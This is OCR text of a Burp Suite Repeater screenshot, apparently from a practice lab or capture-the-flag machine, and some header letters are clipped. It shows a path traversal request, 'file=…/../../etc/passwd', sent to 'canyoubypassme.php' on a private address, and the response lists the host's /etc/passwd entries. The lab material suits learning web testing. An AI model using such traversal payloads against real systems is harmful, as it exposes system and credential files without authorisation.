 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192
Request
Raw Params Headers Hex
OST /lavalamp/canyoubypassme.php HTTP/1.1
ost: 192.168.0.167
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://192.168.0.167/lavalamp/canyoubypassme.php
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 57
onnection: close
pgrade-Insecure-Requests: 1
ile=1230706433/../../etc/passwd&read=Download+the+number
Response
Raw Headers Hex HTML Render
<input type=text name=file placeholder=integer><br><br><input type=submi
value="Download the number"></form>
</td></tr></table>
<div id="right"></div><div align=center>
rows=20 cols=60>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
</textarea>